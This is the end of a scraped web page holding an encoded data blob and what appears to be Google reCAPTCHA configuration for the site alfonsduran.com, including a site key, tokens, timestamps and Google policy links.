Dn8O+L3JJIgQywrh4woQ1RsORw6DDpGMuAALDoMKvwrB6wqIOPMOvw61PWy3CllxWw540wq7Ch3LDgT0mwp7DhCzCo2LCl8O4w5V9L1g+wq54P8O8IsKcw7HChRnCtTbCkj/[base64]/CjMKfw5rCoFDDlsOiwozDhBrChcKaesOhJmM1GH/DuTPCmcKgWMKxEsKPeHNDdQRZw6wSw5XDusKWdcOHBcKGw7pReCxTwqVdMnvDqjRfZnTCgCfDjsKFwr3DqMK/w7V1LVTDucK4w6nDi0UEwrskIsKtw6DDnCfCk3x+G8OQw6Z9L1otN8OXLsKYBivDmArCjwM7w5fCmXl+w4zCiw9xw53DjDELSlwZKHvCqsK0PxV7UsK1ek4uwoRUMwIXRhdRF34kw4vChMK8wpjDiS3DuBhDwoYnw5rCi3TCv8OZw4YaGDI4EcOFw6HDpEU2w7/CucKOFXPDiMOZRcKqwqYIwo3Du3sBSS4jJVzDiXt0EcOgwqgnw7dGwrRowq3DrsOKw4Z0UG4aAMKDwpZMccKccMOAExDDt0YIw4vColnDnMKsV2/DscK7wprCg3IEwrnCjMK2QMO6wpDDmE8JJBPCp8K2w6XCs8KRJylZRws2bMKywovCr8K7wqDCjlTDpXXDh8K+w4XDp3hvXMKsScOTQnYIcMOVwqciwpw7UFXDjsOabxJ8d8K+wrbCtEVpwrNaV3RmXRPCqUTCg8O4wpXDg8ORQznDhMOzwpHDpsKkaAF8A3/Dr8OzZVHCnRUywrQAw6p5SirDiMO6w6cNRDJYW8KhwoVpU8KVw4hQbltZI3HDkHsoBsObwqNPw5HCkXHCvsKAwq9JTMO7alp1cGAqwojCv8OZZsK9wpLDmyFEFmjCv09ZwqFDw7DCjHlTUBMzwqzCqj4+cnIgLcOEHMO9wogNw4/DnSXCoGxNw5fDqRMuw5fCpCUdd8Oxwp1FworDrcOpw4zCisKuJsO6w6/Ds1QBw4N0w49+DMKvbcKfwroJeMOlwrwVwqxFSMOow54JMxHDqcKNwpcewoFhScKWesKLwr/[base64]/[base64]/CiMKCwr/[base64]/DnH9+w4PChSFCwpvCpMOQcwFCDGIUFF4+wqjCscK9wrBkwqzCjWjDuMKjI8OEFWrDisKmUMKXwp7CoQHCpcKJb8K+aTjCvx/DqsOpMwjCmSvDpcKcVcKpClYvYVNkLHXCqMKvw6Uxwo1eJQohw5fCgcKVw67Dj8Kjw53CkTMzOcKQOAfDhlRIw4DCmcKdQ8ODwrnDrxHDjsKIwqJjH8K4wrHDvMOnZy4NasKSw6rCo3kIa1Fkw43CkcKhw74LOxHCl8K/wqPDhMOnwrbDgBMdw6k3wq/DvE/Dl8OuSix7ezRGw75cdMOsw6UrXC/DtcK4wonCjXJ+McOxFcOew5t5w71tDMOMD27CnXMae8Olw7BAwr82bltkwrA8blnCrB3DlcK+w7RODsKBXkLDqcOCw4HCs0HCmcOcw4fCgcOXZ8O/BWvClsK4wrzCrBUcT0nDlELDoD/DhMKWdGd3Z8OTHsOdLDQEAyomw5ZkfkvCp0dtIVN8OsKUd3vCkcOMwr3CkDUFLMOiRzjCjSPDn8KXDWpfwrhBK2PDsVgyw67DnjDDrsKACiXCmsOTwpgjHcOyJcORY2nChjYOwofDtx7CosK/[base64]/[base64]/[base64]/CjsOPQsKZwpXDtSPDgsK5TMOxPlRyYCoKDMOHwo3ClE/[base64]/Cn8OYw5TCj3bDgcK4w7tQMD/[base64]/ChMOpw5rDpHHDpMOTRx7DsxVFwrcXO8OTe3fDmEbCpltZAsOqJDnCsR1Aw7fCkEM6w47CoinDlVd1wqR9cR07wr0Jwr1mbC3DqHNFd8OTw40pwq/DpsKzLMOHPsKtwoDDmMKbRWJuwrvDvcO1w68ww5LCl1jDnMO9w4sAw49Ow7/DvcKIwq4gRELCoCo/[base64]/DtXd0C21Ww7hOVy3CrgUYTQTChwzDtkBXGzwlCl3ClcKkP8ONUMOGw4LCrhDDpcKAEsOqw4dTZ8ORQU3DuMKOKmNsCcO6UWzDqsOfADfCr8OqwqzDg8OXPMO8NMK/[base64]/CsTfDhnnDiyHDksKWwpjCjMOyDcKDwqYQPMOkU8KhG8OlPMKfw7oSwqA9w53Dl8KowrxJDsO+wqLDm2YzfcKqwqRXwoF1woB9w5BME8KUCMOQWsOoax15Shc4JQXDuCzCgMKlBMONw7BUbRFmKsOZwq/CozLDs3ISIcKYw67DgMOuw7rDisOYGcOYw7HCsBTDpcOow7XDu2QFecKZw44ow4Ukwo1gw6ZOw68qw5suOF9/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://alfonsduran.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fRLJwPrMuYgSCEX453SfZBLil23WTYMzKsGP4nInBXQ\\u003d\x22,1,0,null,1,1769018545926,0,0,[220],null,[49],\x22RC-J-q--U84wluFWQ\x22,null,null,null,null,null,\x220dAFcWeA4-JTt7jlfhQRvPrTob9yiNJNMRThR-9zOQKFHzWqj87Y_Wtu2uYVWxWhZ2fUKJmoVmzzqRLSGS1pZ5ZaQeNn1AXWJOEQ\x22,1769101345939]");
    </script></body></html>